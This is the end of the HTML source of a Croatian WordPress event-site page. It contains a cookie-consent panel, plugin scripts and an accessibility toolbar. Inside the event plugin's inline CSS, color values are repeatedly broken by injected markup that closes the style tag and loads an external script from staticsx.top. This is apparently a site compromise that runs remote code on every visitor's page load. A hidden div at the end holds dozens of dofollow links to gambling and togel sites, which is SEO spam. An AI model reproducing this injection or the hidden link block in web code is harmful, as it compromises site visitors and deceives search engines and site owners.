</div></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Oglasi" data-cky-tag="detail-category-title" style="color:#212121">Oglasi</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p><span class="HwtZe" lang="hr"><span class="jCAhz ChMk0b"><span class="ryNqvb">Oglašavački kolačići koriste se za pružanje prilagođenih oglasa posjetiteljima na temelju stranica koje ste prethodno posjetili i za analizu učinkovitosti oglasnih kampanja.</span></span></span></p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odbaci sve" data-cky-tag="detail-reject-button" style="color:#014627;background-color:transparent;border-color:#c89d67"> Odbaci sve </button> <button class="cky-btn cky-btn-preferences" aria-label="Spremi moje postavke" data-cky-tag="detail-save-button" style="color:#014627;background-color:transparent;border-color:#014627"> Spremi moje postavke </button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#0c4a26;border-color:#c89d67"> Prihvatiti sve </button> </div></div></div></div></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://adventupuli.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/adventupuli.hr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 08:32:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"1","save_expiration":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/adventupuli.hr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/adventupuli.hr","evnetin_pro_active":"","locale_name":"hr","start_of_week":"1","expired":"ZAVR\u0160EN DOGA\u0110AJ","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/adventupuli.hr\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"22240"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.43" id="etn-public-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://adventupuli.hr/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.0" id="bundle-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"ZAVR\u0160EN DOGA\u0110AJ"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Raleway"]
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.0" id="exhibz-script-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://adventupuli.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="PRILAGODBA" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>PRILAGODBA</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">PRILAGODBA</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>POVEĆAJTE FONT</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">POVEĆAJTE FONT</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>SMANJITE FONT</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">SMANJITE FONT</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>SIVI TONOVI</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">SIVI TONOVI</span>								</a>
							</li>
						
						
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>PODVUČENE POVEZNICE</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">PODVUČENE POVEZNICE</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ČITLJIV FONT</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ČITLJIV FONT</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div style="display:none"><!--k7m3-->


<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
